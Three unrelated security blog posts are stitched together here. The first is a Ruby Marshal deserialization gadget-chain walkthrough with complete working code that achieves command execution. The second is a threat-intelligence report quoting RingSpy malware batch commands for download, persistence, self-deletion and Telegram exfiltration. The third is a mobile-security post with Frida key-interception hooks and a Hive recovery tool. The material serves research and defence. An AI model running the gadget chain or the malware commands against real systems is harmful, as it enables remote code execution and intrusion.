Occasionally, I would narrow down the method using a modified grep when I wanted to look for a specific method to fit in the chain. In this case I was looking for @variable.write(.
grep --color=always -B10 -A10 -rE '@[a-zA-Z0-9_]+\.write\(' --include \*.rb | less
There is a small chance that valid gadgets could consist of unicode characters or even operators so these regexes aren’t perfect, but in this case they were sufficient to discover the necessary gadgets.
It’s hard to have one consistent approach to finding a gadget chain, but this should give you a decent starting point.
Completed Gadget Chain
Now let’s go through the final gadget chain that we came up with and try to make sense of it. The final chain utilized the following libraries: action_view, active_record, dry-types, and eventmachine.
require 'action_view' # required by rails
require 'active_record' # required by rails
require 'dry-types' # required by grape
require 'eventmachine' # required by faye

COMMAND = 'touch /tmp/hello'

# Gadget A
a = Dry::Types::Constructor::Function::MethodCall::PrivateCall.allocate
a.instance_variable_set('@target', Kernel)
a.instance_variable_set('@name', :system)

# Gadget B
b = ActionView::StreamingBuffer.allocate
b.instance_variable_set('@block', a) # Reference to Gadget A

# Gadget C
c  = BufferedTokenizer.allocate
c.instance_variable_set('@trim', -1)
c.instance_variable_set('@input', b) # Reference to Gadget B
c.instance_variable_set('@tail', COMMAND)

# Gadget D
d = Dry::Types::Constructor::Function::MethodCall::PrivateCall.allocate
d.instance_variable_set('@target', c) # Reference to Gadget C
d.instance_variable_set('@name', :extract)

# Gadget E
e = ActionView::StreamingTemplateRenderer::Body.allocate
e.instance_variable_set('@start', d) # Reference to Gadget D

# Override marshal_dump method to avoid execution
# when serializing.
module ActiveRecord
  module Associations
    class Association
      def marshal_dump
        @data
      end
    end
  end
end

# Gadget F
f = ActiveRecord::Associations::Association.allocate
f.instance_variable_set('@data', ['', e]) # Reference to Gadget E

# Serialize object to be used in another application through Marshal.load()
payload = Marshal.dump(f) # Reference to Gadget F

# Example deserialization of the serialized object created
Marshal.load(payload)
The gadgets are labeled A -> F and defined in this order in the source code, but during serialization/deserialization the process occurs starting from F -> A. We pass Gadget F to the Marshal.dump function which kicks off the chain until we get to Gadget A.
Visualization
The following diagram visualizes the flow of the gadget chain. This is a high-level recap of the gadget chain in the order it actually gets executed.
Note: The word junk is used as a placeholder any time a function is receiving an argument, but the actual argument does not matter to our gadget chain. We often don’t even control the argument in these cases.
The next few sections will break down the gadget chain into smaller pieces and have annotations along with the library source code that explains what we are doing at each step.
Code Walkthrough
Libraries
Chain Source
require 'action_view' # required by rails
require 'active_record' # required by rails
require 'dry-types' # required by grape
require 'eventmachine' # required by faye

COMMAND = 'touch /tmp/hello'
Include all the necessary libraries for this gadget chain. The environment we tested used rails, grape, and faye which imported all of the necessary libraries.
COMMAND is the command that will get executed by the gadget chain when it is deserialized.
Gadget A
Chain Source
a = Dry::Types::Constructor::Function::MethodCall::PrivateCall.allocate
a.instance_variable_set('@target', Kernel)
a.instance_variable_set('@name', :system)
Library Source
# https://github.com/dry-rb/dry-types/blob/cfa8330a3cd9461ed60e41ab6c5d5196f56091c4/lib/dry/types/constructor/function.rb#L85-L89
  class PrivateCall < MethodCall
    def call(input, &block)
      @target.send(@name, input, &block)
    end
  end
Allocate PrivateCall as a.
Set @target instance variable to Kernel.
Set @name instance variable to :system.
Result: When a.call('touch /tmp/hello') gets called from Gadget B, this gadget will then call Kernel.send(:system, 'touch/tmp/hello', &block).
Gadget B
Chain Source
b = ActionView::StreamingBuffer.allocate
b.instance_variable_set('@block', a)
Library Source
# https://github.com/rails/rails/blob/f0d433bb46ac233ec7fd7fae48f458978908d905/actionview/lib/action_view/buffers.rb#L108-L117
  class StreamingBuffer # :nodoc:
    def initialize(block)
      @block = block
    end

    def <<(value)
      value = value.to_s
      value = ERB::Util.h(value) unless value.html_safe?
      @block.call(value)
    end
Allocate StreamingBuffer as b.
Set @block instance variable to Gadget A, a.
Result: When b << 'touch /tmp/hello' gets called, this gadget will then call a.call('touch /tmp/hello').
Gadget C
Chain Source
c  = BufferedTokenizer.allocate
c.instance_variable_set('@trim', -1)
c.instance_variable_set('@input', b)
c.instance_variable_set('@tail', COMMAND)
Library Source
# https://github.com/eventmachine/eventmachine/blob/42374129ab73c799688e4f5483e9872e7f175bed/lib/em/buftok.rb#L6-L48
class BufferedTokenizer

...omitted for brevity...

  def extract(data)
    if @trim > 0
      tail_end = @tail.slice!(-@trim, @trim) # returns nil if string is too short
      data = tail_end + data if tail_end
    end

    @input << @tail
    entities = data.split(@delimiter, -1)
    @tail = entities.shift

    unless entities.empty?
      @input << @tail
      entities.unshift @input.join
      @input.clear
      @tail = entities.pop
    end

    entities
  end
Allocate BufferedTokenizer as c.
Set @trim instance variable to -1 to skip the first if statement.
Set @input instance variable to Gadget B, b.
Set @tail instance variable to the command that will eventually get passed to Kernel::system.
Result: When c.extract(junk) gets called, this gadget will then call b << 'touch /tmp/hello'.
Gadget D
Chain Source
d = Dry::Types::Constructor::Function::MethodCall::PrivateCall.allocate
d.instance_variable_set('@target', c)
d.instance_variable_set('@name', :extract)
Library Source
# https://github.com/dry-rb/dry-types/blob/cfa8330a3cd9461ed60e41ab6c5d5196f56091c4/lib/dry/types/constructor/function.rb#L85-L89
  class PrivateCall < MethodCall
    def call(input, &block)
      @target.send(@name, input, &block)
    end
  end
Allocate PrivateCall as d.
Set @target instance variable to Gadget C, c.
Set @name instance variable to :extract, as the method that will be called on c.
Result: When d.call(junk) gets called, this gadget will then call c.send(:extract, junk, @block).
Gadget E
Chain Source
e = ActionView::StreamingTemplateRenderer::Body.allocate
e.instance_variable_set('@start', d)
Library Source
# https://github.com/rails/rails/blob/f0d433bb46ac233ec7fd7fae48f458978908d905/actionview/lib/action_view/renderer/streaming_template_renderer.rb#L14-L27
class Body # :nodoc:
  def initialize(&start)
    @start = start
  end

  def each(&block)
    begin
      @start.call(block)
    rescue Exception => exception
      log_error(exception)
      block.call ActionView::Base.streaming_completion_on_exception
    end
    self
  end
Allocate Body as e.
Set @start instance variable to Gadget D, d.
Result: When e.each(junk) is called, this gadget will then call d.call(junk).
Gadget F
Chain Source
module ActiveRecord
  module Associations
    class Association
      def marshal_dump
        @data
      end
    end
  end
end

f = ActiveRecord::Associations::Association.allocate
f.instance_variable_set('@data', ['', e])
Override the marshal_dump method so that we only serialize @data.
Allocate Association as f.
Set @data instance variable to the array ['', e] where e is Gadget E. The empty string at index 0 is not used for anything.
Result: When deserialization begins, this gadget will then call e.each(junk).
Serialize and Deserialize
payload = Marshal.dump(f)
Gadget F, f is passed to Marshal.dump and the entire gadget chain is serialized and stored in payload. The marshal_load function in Gadget F will be invoked upon deserialization.
If you want to execute the payload you just generated you can pass the payload back into Marshal.load. Since we already have all the libraries loaded in this script it will deserialize and execute the command you defined.
Marshal.load(payload)
payload is passed to Marshal.load to deserialize the gadget chain and execute the command.
We have just gone through the entire gadget chain from end to start. I hope this walk through helped to demystify the process a bit and give you a bit of insight into the process that goes behind creating a deserialization gadget chain. I highly recommend going through the exercise of creating a gadget chain from scratch, but be warned that at times it feels very tedious and unrewarding, until all the pieces click together.
If you’re a Ruby developer, what can you take away from reading this? This blog post has been primarily focused on an exploitation technique that is inherent in Ruby, so there isn’t anything easy to do to prevent it. Your best bet is to focus on ensuring that the risks of deserialization are not present in your application. To do that, be very careful when using Marshal.load(payload) and ensure that no user controlled payloads find their way into the deserialization process. This also applies to any other parsing you may do in Ruby that uses Marshal.load behind the scenes. Some examples include: YAML, CSV, and Oj. Make sure to also read through the documentation for your libraries to see if there is any “safe” loading which may help to reduce the risk.
The criminal group gains initial access through phishing emails with a compressed executable that unleashes RingSpy, an original remote access backdoor.
The BI.ZONE Threat Intelligence team has detected a new campaign by Mysterious Werewolf, a cluster that has been active since at least 2023. This time, the adversaries are targeting defense enterprises. To achieve their goals, they use phishing emails with an archive attached. The archive contains a legitimate PDF document and a malicious CMD file. Once the document is extracted and double-clicked, the exploit launches the CMD file to deliver the RingSpy backdoor to the compromised system. This malware has replaced the Athena agent (Mythic C2 framework) utilized by Mysterious Werewolf in its previous attacks.
Key findings
Mysterious Werewolf continues to use phishing emails and CVE-2023–38831 in WinRAR to run malicious code in target systems.
The threat actors are experimenting with malicious payload. Now they have opted for RingSpy, a Python backdoor, to replace the Athena agent (Mythic C2 framework).
As before, the cluster abuses legitimate services to communicate with compromised systems. Thus, the criminals have turned a Telegram bot into their command-and-control server.
Attack description
The victim presumably receives an email with an archive that enables the criminals to exploit CVE-2023–38831. Opening the legitimate file in the archive launches a malicious script (e.g, O_predostavlenii_kopii_licenzii.pdf .cmd) that:
creates a.vbs file in the folder C:\Users\[user]\AppData\Local and writes a script to run the file whose name was passed as an argument
creates a 1.bat file in the folder C:\Users\[user]\AppData\Local and launches it with a command call "%localappdata%\.vbs" "%localappdata%\1.bat"
self-deletes after the launch: (goto) 2>nul & del "%~f0"
The running of 1.bat makes it possible to:
obtain the download link for the next stage of intrusion and save it in the r file in the folder C:\Users\[user]\AppData\Local: curl -o "C:\Users\[redacted]\AppData\Local\r" -L -O -X GET "https://cloud-api.yandex.net/v1/disk/resources/download?path=bat.bat" -H "Accept: application/json" -H "Authorization: OAuth [redacted]" -H "Content-Type: application/json"
download the file via the previously obtained link: set /p B=<"C:\Users\[redacted]\AppData\Local\r" curl -o "C:\Users\[redacted]\AppData\Local\i.bat" -L -O -X GET "%B:~9,445%" -H "Accept: application/json" -H "Authorization: OAuth [redacted]" -H "Content-Type: application/json"
delete the file with the download link: del /s /q "C:\Users\thesage\AppData\Local\r
run the downloaded file with the help of .vbs: call C:\Users\[redacted]\AppData\Local\.vbs C:\Users\[redacted]\AppData\Local\i.bat
self-delete after the launch: (goto) 2>nul & del "%~f0"
The running of the i.bat script makes it possible to:
prevent the repeat installation by checking the presence of the file C:\Users\[redacted]\AppData\Local\Microsoft\Windows\Caches\cversions.db; if missing, the file is created and its execution continues: if exist "%localappdata%\Microsoft\Windows\Caches\cversions.db" ( exit 0 ) echo. > "%localappdata%\Microsoft\Windows\Caches\cversions.db"
obtain the download address; download, open, and delete the decoy document (see the screenshot below) as well as delete the file with the download link: curl -s -o "%PDF_FOLDER%\r" -L -O -X GET "https://cloud-api.yandex.net/v1/disk/resources/download?path=file.pdf" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" set /p B=<"%PDF_FOLDER%\r" curl -s -o "%PDF_FOLDER%\O predostavlenii licens.pdf" -L -O -X GET "%B:~9,443%" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" start "" "%PDF_FOLDER%\O predostavlenii licens.pdf" del /s /q "%PDF_FOLDER%\r"
Decoy document
download the Python interpreter from the official website and unpack it to the folder C:\Users\[redacted]\AppData\Local\Python, and finally delete the archive: curl -s -o %localappdata%\python.zip -L -O "https://www.python.org/ftp/python/%PYTHON_VERSION_FIRST_TWO_PARTS%.4/python-%PYTHON_VERSION_FIRST_TWO_PARTS%.4-embed-amd64.zip" if exist "%FOLDER%" ( rmdir /s /q "%FOLDER%" mkdir "%FOLDER%" ) else ( mkdir "%FOLDER%" ) tar -xf %localappdata%\python.zip -C "%FOLDER%" del /s /q %localappdata%\python.zip. The variables used are: FOLDER=%localappdata%\Python PYTHON_VERSION_FIRST_TWO_PARTS=3.11 PYTHON_VERSION_FIRST_TWO_PARTS_WITHOUT_POINT=311
assign an attribute to the hidden folder C:\Users\[redacted]\AppData\Local\Python: attrib +h "%FOLDER%" /s /d
create the file C:\Users\[redacted]\AppData\Local\python311._pth with the following content: Lib/site-packages python.zip . # Uncomment to run site.main() automatically import site
obtain and launch the pip installer to download additional packets: (cd "%FOLDER%" && curl -s -o get-pip.py https://bootstrap.pypa.io/get-pip.py && python get-pip.py) call python -m pip install requests call python -m pip install schedule del /s /q get-pip.py
save the configuration for connecting RingSpy with a Telegram bot in the file C:\Users\[redacted]\AppData\Local\microsoft\windows\cloudstore\cloud
download RingSpy’s Python script via the Yandex Cloud API: curl -s -o "%FOLDER%\r" -L -O -X GET "https://cloud-api.yandex.net/v1/disk/resources/download?path=f" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" set /p B=<"%FOLDER%\r" echo "%B:~9,426%" curl -s -o "%FOLDER%\f.py" -L -O -X GET "%B:~9,426%" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" del /s /q "%FOLDER%\r" Where the .vbs file exists in the folder C:\Users\[user]\AppData\Local, it is deleted.
create the python.vbs file in the folder C:\Users\[redacted]\AppData\Local\Python with the following content: Set oShell = CreateObject("Wscript.Shell") oShell.Run “C:\Users\[redacted]\AppData\Local\Python\python.exe” "C:\Users\[redacted]\AppData\Local\Python\f.py” , 0, true
copy the created file to the startup folder: copy "%localappdata%\Python\python.vbs" "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
execute the created file: call "%localappdata%\Python\python.vbs"
run the downloaded backdoor file and self-delete, even if the.vbs file is missing: (goto) 2>nul & start /b python "%FOLDER%\f.py" -f "d" & del "%~f0"
The RingSpy backdoor enables an adversary to remotely execute commands, obtain their results, and download files from network resources. With the -f launch option enabled, RingSpy creates a scheduled task to run the python.vbs script every minute:
The backdoor’s C2 server is a Telegram bot. When the commands are successfully executed, their output is recorded into the file C:\Users\[redacted]\AppData\Local\Python\rs.txt to be sent as a file to the C2 server.
Downloading the file from the specified network location requires the following PowerShell command:
The files are sent to the C2 sever via https://api.telegram.org/bot[bot token]/sendDocument while the text is transferred through https://api.telegram.org/bot[bot token]/sendMessage.
More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
Conclusions
The Mysterious Werewolf cluster continues to develop its attack methods. This time, the threat actors focus on the critical infrastructure of the defense industry. To communicate with the compromised systems, they resort to legitimate services more frequently than before. This once again proves the need for effective endpoint protection and round-the-clock monitoring, for example, as part of the BI.ZONE TDR service. Meanwhile, with real-time insights from the BI.ZONE Threat Intelligence platform, you can stay updated on the new methods employed at early attack stages and improve the effectiveness of your security solutions.
When analyzing the security of mobile applications, it’s important to verify that all data is stored securely (See OWASP MASVS-STORAGE-1). A recent engagement involved a Flutter app that uses the Isar/Hive framework to store data. The engagement was unfortunately blackbox, so we did not have access to any of the source code. This especially makes the assessment more difficult, as Flutter is pretty difficult to decompile, and tools like Doldrums or reFlutter only work for very specific (and old) versions. Frida can be used (see e.g. Intercepting Flutter traffic)
The files we extracted from the app were encrypted and we needed to figure out what kind of data was stored. For example, storing the password of the user (even if it’s encrypted) would be an issue, as the password can for example be extracted using a device backup.
In order to figure out how the data is encrypted, we needed to analyze the Hive framework and find some way to extract that data in cleartext. Hive is a “Lightweight and blazing fast key-value database written in pure Dart.” which means we can’t easily monitor what is stored inside of the databases using Frida. There also isn’t a publicly available Hive viewer that we could find, and there’s a probably good reason for that, as we will see.
The goal of this blogpost is to obtain the content of an encrypted Hive without having access to the source code. This means we will:
Create a Flutter test app to get some useful Hives
Understand the internals of the Hive framework
Create a generic Hive reader that works on encrypted Hives containing custom objects
Obtain the password of the encrypted Hive
(Bonus) Recover deleted items
Let’s start!
Isar / Hive
Hive is a key-value framework built on top of Isar, which is a no-sql library for Flutter applications. It is possible to store all the simple Dart types, but also more complex types like a List or Map, or even custom objects via custom TypeAdapters. The project is currently in a transition phase to v4 so the focus is on v2.2.3, which is what the target application was most likely using.
While Hive is the name of the framework, what we are actually interested in are boxes. Boxes are the actual files that are stored on the system and each box contains one or more data frames. A data frame simply holds one key-value pair.
Each box is either plaintext or encrypted. The encryption is based on AES-256, which means you need a 256-bit key to open an encrypted box. The storage of this key is not the responsibility of Hive, and the documentation suggests to store your key using the flutter_secure_storage plugin. This is interesting, as the flutter_secure_storage plugin does use the system credential storage of the device to store data, so we can potentially intercept the key when it is being retrieved using Frida.
Keys are not encrypted! One very important thing to realize is that an encrypted box is not actually fully encrypted. For each key-value pair that is stored, only the value is stored encrypted, while the key is stored in plaintext. This is mentioned in the documentation, but it’s easy to miss it. Now this is generally not a big deal, except of course if sensitive data is being used as the key (e.g. a user ID).
Creating a small test app
Let’s create a small Flutter application that uses Hive and saves some data into a box. The code for this was mostly generated by poking Chat-GPT so that we could spend our time reverse-engineering (and fighting XCode). For simplicity’s sake, I’m deploying to macOS so that the boxes are stored directly on the system and we can easily analyze them.
A box contains multiple frames, and each frame is responsible for indicating how long it is. There is no global index of the frame offsets, which means that we can’t jump directly to a specific frame and we have to parse all the frames one by one until we have parsed all frames. Each frame consists of a key (either a string or an index) and a value, which can be any default or custom type:
The Integer value (123) is stored in Float64 format so it looks a bit weird.
If the key is a String (frames 1 and 2), it has type 0x01, followed by the length and then the actual ASCII value. If the key is an int (frame 3), the encoding is slightly different. The type is 0x00 and the key is encoded as a uInt32. The key will be an int if you specify an int as the key (e.g. myBox.put(0x22, true)) or if you use the autoIncrement feature (myBox.add("test")).
If we run the application a second time, Hive will open the box from the filesystem (based on the name of the box) and load all the current values. When the put instructions are executed again, Hive doesn’t overwrite the frame belonging to the given key (as that would require the entire file to be shifted based on the new lengths, a very intensive operation), but rather it appends a new frame with the new value. As a result, running the code twice will double the size of the box. When the box is read, all frames are parsed sequentially and all key-value pairs simply overwrite any previously loaded information.
Deleting data Even if you delete a value using .delete(“key”), this simply appends a new delete frame. A delete frame is a frame with an empty value, indicating that the value has been deleted. The previous data is however not deleted from the box.
It is possible to optimize the box using the compact function, or Hive may do this automatically at some point based on the maximum file size of the box, which can be configured when opening the box. This feature is documented, but only under the advanced section. As a result, there is a very good chance that older values are still available in a box, even if they were deleted.
For example, let’s take the following box:
var emptyBox = awaitHive.openBox("emptyBox");emptyBox.put("mySecret", "Don't tell anyone");emptyBox.delete("mySecret");
Dart
The created box still contains the secret if you look at the binary content:
The delete frame is simply a frame with a key and no value.
Custom types
In addition to storing normal Dart types in a box, it is possible to store custom types as long as Hive knows how to serialize/deserialize them. Let’s look at a quick example with a custom Bee class:
The Bee class extends HiveObject and defines two string properties. It’s not technically necessary to extend the HiveObject class, but it makes things easier. We’ve also added annotations so that we can use the hive_generator package to automatically generate a serializer by running dart run build_runner build:
This will generate a new class called BeeModel.g.dart which takes care of serializing/deserializing:
We can see that the serialization format is pretty straightforward: it first writes the number of fields (2), followed by an index-value pair which correspond to the HiveField annotations. The write() function is the function that is used during a normal put() operation, so the fields will have the same structure as seen earlier.
Finally, to be able to use this new type, the Adapter needs to be registered:
After running this code, the beeBox is generated, containing one frame:
Decoding unknown types
Let’s now assume that we have access to a box with unknown types. We can still load it, as long as we can figure out a suitable deserializer. It’s not a far stretch to assume that the developer has used the automatically generated adapter, so let’s focus on that. If they haven’t, you’ll have to dive into Ghidra and start disassembling the Hive deserialization, or make some educated guesses based on the hexdump.
We can take the BeeAdapter as a starting point, but rather than creating Bee objects, let’s create a generic List object in which we can store all the deserialized values. Luckily a List can contain any type of data in Dart, so we don’t have to worry about the actual types of the different fields. Additionally, we want to make the typeId dynamic since we want to register all of the possible custom typeIds.
The following GenericAdapter does exactly that:
import'package:hive/hive.dart';classGenericAdapterextendsTypeAdapter<List> {@overridefinalint typeId;GenericAdapter(this.typeId);@overrideListread(BinaryReader reader) {final numOfFields = reader.readByte();var list =List<dynamic>.filled(numOfFields, null, growable:true);for (var i =0; i < numOfFields; i++) { list[reader.readByte()] = reader.read(); }return list; }@overrideintget hashCode => typeId.hashCode;@overridevoidwrite(BinaryWriter writer, List obj) {// No write needed }}
Dart
We can then register this GenericAdapter for all the available custom typeIds (0 > 223) and read the beeBox we created earlier without needing the Bee or BeeAdapter class:
for(var i =0; i<223; i++){Hive.registerAdapter(GenericAdapter(i));}var beeBox =awaitHive.openBox("beeBox");List myBee = beeBox.get("myBee");print(myBee.toString()); // prints [Barry, 1]
Dart
Encrypted hives
As mentioned earlier, it’s possible to encrypt boxes. Let’s see how this changes the internals of the box:
final encryptionKey =Hive.generateSecureKey();final encryptedBox =awaitHive.openBox('encryptedBox', encryptionCipher:HiveAesCipher(encryptionKey));encryptedBox.put("myString", "Hello World");encryptedBox.close();
Dart
The code above generates the box below:
As explained earlier, the key is not encrypted, but the value is. The encryption covers all the bytes between the KEY and the CRC code. There is no special format for indicating an encrypted value, but Hive knows that it needs to decrypt the data due to the encryptionCipher parameter while opening the box. When the frames are read, the value is decrypted and parsed according to the normal deserialization logic. This means that we can use our GenericAdapter for encrypted boxes too, as long as we have the password.
Obtaining the password
Potentially the most tricky part, as this can be very easy, or very difficult. In general, there are a few different options:
Intercept the password when it is loaded from storage
Intercept the password when the box is opened
Extract the password from storage
The first option is only possible if the password is actually stored somewhere (rather than being hardcoded). In the official Hive documentation, the developer recommends to use the flutter_secure_storage plugin, which will use either the KeyStore (Android) or KeyChain (iOS).
On Android, we can hook the Java code to intercept the password when it is loaded from the encrypted shared preferences. For example, there is the FlutterSecureStorage.read function which returns the value for a given key. By default, flutter optimizes the application in release mode, which means we can’t directly hook into FlutterSecureStorage.read because the class and method name will be stripped. It takes a little bit of effort to find the correct method, but the hook is straightforward:
Java.perform(() => {// Replace with correct class and methodlet a = Java.use("c0.a"); a["l"].implementation=function (str) { console.log(`a.l is called: str=${str}`);let result =this["l"](str); console.log(`a.l result=${result}`);return result; };});
JavaScript
Running this with Frida will print the base64 encoded password:
On iOS, the flutter_secure_storage plugin has moved to Swift, so intercepting the call is not straightforward. We do know, however, that the flutter_secure_storage plugin uses the KeyChain, and it does so without any additional encryption. This means we can obtain the password by dumping the keychain with objection‘s ios dump keychain command:
In case these options don’t work, you’ll probably want to dive into Ghidra and start reverse-engineering the app.
Recovering deleted items
We now have the password and a generic parser, so we can extract the items from the Hive. Unfortunately, if we use the normal API, we will only see the latest version of each item, or nothing at all in case there are delete frames. We could modify the Hive source code to notify us whenever a Frame is loaded (and there is actually some unreachable debugging code available that does just that), but it would be nicer to have a solution that doesn’t require a custom version of the library.
The way that Hive makes sure that only the latest version of an item is available is by adding each frame to a dictionary based on the frame’s key. Newer frames automatically overwrite older frames, so only the final value is kept. To make sure values don’t get overwritten, let’s just make sure that each frame key is unique by changing it if the key has already been used. Similarly, if we rename delete frames, they will not overwrite the old value either.
When we rename the key of a frame, we need to update the size of the frame and update the CRC32 checksum at the end so that Hive can still load the modified box. The following code copies a given box to a temporary location and updates all the frames to have unique names. It uses the Crc32 class which was copied from the source of the Hive framework so that we can be sure the logic is consistent:
Future<File> recoverHive(originalFile, HiveAesCipher? cipher) async {var filePath =awaitcopyFileToTemp(originalFile);var file =File(filePath);var bytes =await file.readAsBytes();int offset =0;var allFrames =BytesBuilder();var keyNames =<String, int>{};var keyInts = [];while (offset < bytes.length) {var frameLength =ByteData.sublistView(bytes, offset, offset +4) .getUint32(0, Endian.little);var keyOffset = offset +4; // Skip frame lengthvar endOffset = offset + frameLength;if (bytes.length > keyOffset +2) {Uint8List newKey;int frameResize;int keyLength;if(bytes[keyOffset] ==0x01){// Key is String keyLength = bytes[keyOffset +1];var keyBytes = bytes.sublist(keyOffset +2, keyOffset +2+ keyLength);var keyName =String.fromCharCodes(keyBytes);if (keyNames.containsKey(keyName)) { keyNames[keyName] = keyNames[keyName]!+1; keyName ="${keyName}_${keyNames[keyName]}"; } else { keyNames[keyName] =1; }var modifiedKeyBytes =Uint8List.fromList(keyName.codeUnits);var modifiedKeyLength = modifiedKeyBytes.length;// get bytes for TYPE + LENGTH + VALUEvar bb =BytesBuilder(); bb.addByte(0x01); bb.addByte(modifiedKeyLength); bb.add(modifiedKeyBytes); newKey = bb.toBytes(); frameResize = modifiedKeyLength - keyLength; keyLength +=2; // add the length of the type }else{// Key is int keyLength =5; // type + uint32var keyIndexOffset = keyOffset +0x01;var keyInt =ByteData.sublistView(bytes, keyIndexOffset, keyIndexOffset +4) .getUint32(0, Endian.little);while(keyInts.contains(keyInt)){ keyInt +=1; } keyInts.add(keyInt);var index =ByteData(4)..setUint32(0, keyInt, Endian.little);// get bytes for TYPE + indexvar bb =BytesBuilder(); bb.addByte(0x00); bb.add(index.buffer.asUint8List()); newKey = bb.toBytes(); frameResize =0; }// If there is no value, it's a delete frame, so we don't add it againif(frameLength == keyLength +8){ // 4 bytes CRC, 4 bytes frame length offset = endOffset;print("Dropping delete frame for "+ newKey.toString());continue; }// Calculate new length of frame frameLength += frameResize;// Create a new frame bytes buildervar frameBytes =BytesBuilder();// Prepare the frame length in ByteData and add it to the framevar frameLengthData =ByteData(4)..setUint32(0, frameLength, Endian.little); frameBytes.add(frameLengthData.buffer.asUint8List());// Add the new key frameBytes.add(newKey);// Add the rest of the frame after the original key. Don't include the CRC frameBytes.add(bytes.sublist(keyOffset + keyLength, endOffset-4));// Compute CRC using Hive's Crc32 classvar newCrc =Crc32.compute( frameBytes.toBytes(), offset:0, length: frameLength -4, crc: cipher?.calculateKeyCrc() ??0, );// Write Crc codevar newCrcBytes =Uint8List(4)..buffer.asByteData() .setUint32(0, newCrc, Endian.little); frameBytes.add(newCrcBytes);// Update the overall frames with the modified frame allFrames.add(frameBytes.toBytes()); } offset = endOffset; // Move to the next frame }var reconstructedBytes = allFrames.takeBytes();try {await file.writeAsBytes(reconstructedBytes);print('Bytes successfully written to temporary file: ${file.path}'); } catch (e) {print('Failed to write bytes to temporary file: $e'); }return file;}Future<String> copyFileToTemp(String sourcePath) async {var sourceFile =File(sourcePath);// Generate a random subfolder namevar rng =Random();var tempSubfolderName ="temp_${rng.nextInt(10000)}"; // Random subfolder namevar tempDir =Directory.systemTemp.createTempSync(tempSubfolderName);// Create a File instance for the destination file in the new subfoldervar tempFile =File('${tempDir.path}/${sourceFile.uri.pathSegments.last}');try {await sourceFile.copy(tempFile.path);print('File copied successfully to temporary directory: ${tempFile.path}'); } catch (e) {print('Failed to copy file to temporary directory: $e'); }return tempFile.path;}
Dart
Putting it all together
Now that we can recover deleted items, read encrypted vaults and view custom objects, let’s put it all together. The target vault is created as follows:
final ultimateBox =awaitHive.openBox('ultimateBox', encryptionCipher:HiveAesCipher(hiveKey));ultimateBox.add(123);ultimateBox.add(456);ultimateBox.deleteAt(1);ultimateBox.put("myString", "Hello World");ultimateBox.put("anotherString", "String2");ultimateBox.add("Something");ultimateBox.delete("myString");ultimateBox.add(Bee(age:12, name:"Barry"));ultimateBox.put("test", 99999);ultimateBox.put("anotherString", 200);
Dart
Reading is straightforward, we only need to specify the key and register the Generic adapter:
// Register the GenericAdapter for all available typeIdsfor(var i =0; i<223; i++){Hive.registerAdapter(GenericAdapter(i));}// Decode password and open boxvar passwordBytes = base64.decode(password);var encryptionCipher =HiveAesCipher(passwordBytes);box =awaitHive.openBox<dynamic>(boxName, path: directory, encryptionCipher: encryptionCipher);
Dart
Finally, we can create a small UI around this functionality so that we can easily view all of the frames. In the screenshot below, we can see that the none of the data is deleted, and old values (anotherString > String 2) are still visible. The source code for this app can be found here.
Conclusion
It’s always faster to use an available library than create a solution yourself, but for security-critical applications it’s very important to fully understand the libraries you’re using. As we saw above, the Hive framework:
Keeps old values in the box until it is compacted
Only encrypts values, not keys
In this case, the documentation is clear on both facts, so it’s not really a security vulnerability. However, developers should be aware of the correct way to use the Hive framework in case any type of sensitive information is stored.
Finally, the fact that we don’t have access to the source code doesn’t stop us from identifying weaknesses, it just takes more time to reverse engineer the application/frameworks and develop custom tooling.
Jeroen Beckers
Jeroen Beckers is a mobile security expert working in the NVISO Software Security Assessment team. He is a SANS instructor and SANS lead author of the SEC575 course. Jeroen is also a co-author of OWASP Mobile Security Testing Guide (MSTG) and the OWASP Mobile Application Security Verification Standard (MASVS). He loves to both program and reverse engineer stuff.








